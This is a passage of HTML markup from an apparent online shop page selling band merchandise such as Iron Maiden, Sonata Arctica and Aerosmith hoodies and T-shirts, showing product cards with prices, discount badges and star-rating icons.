  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="59">
    <a href="https://ironmaidenmerch.shop/product/skull-driving-a-helicopter-poster-classic-t-shirt-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/174/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Skull Driving A Helicopter Poster Classic T-Shirt RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/skull-driving-a-helicopter-poster-classic-t-shirt-rb1208" class="capitalize hover:underline leading-3">Skull Driving A Helicopter Poster Classic T-Shirt RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://ironmaidenmerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="99">
    <a href="https://ironmaidenmerch.shop/product/sonata-arctica-ecliptica-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/291/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-11-small.jpg?w=250&amp;h=250"
                alt="Sonata Arctica Ecliptica Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/sonata-arctica-ecliptica-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">Sonata Arctica Ecliptica Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="511">
    <a href="https://ironmaidenmerch.shop/product/iron-maiden-eddie-legacy-vintage-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/1147/conversions/ih1-small.jpg?w=250&amp;h=250"
                alt="Iron Maiden “Eddie Legacy” Vintage Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/iron-maiden-eddie-legacy-vintage-hoodie" class="capitalize hover:underline leading-3">Iron Maiden “Eddie Legacy” Vintage Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="105">
    <a href="https://ironmaidenmerch.shop/product/aerosmith-graphic-pullover-hoodie-rb1208" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ironmaidenmerch.shop/media/310/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-9-small.jpg?w=250&amp;h=250"
                alt="Aerosmith Graphic  Pullover Hoodie RB1208"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ironmaidenmerch.shop/product/aerosmith-graphic-pullover-hoodie-rb1208" class="capitalize hover:underline leading-3">Aerosmith Graphic  Pullover Hoodie RB1208</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
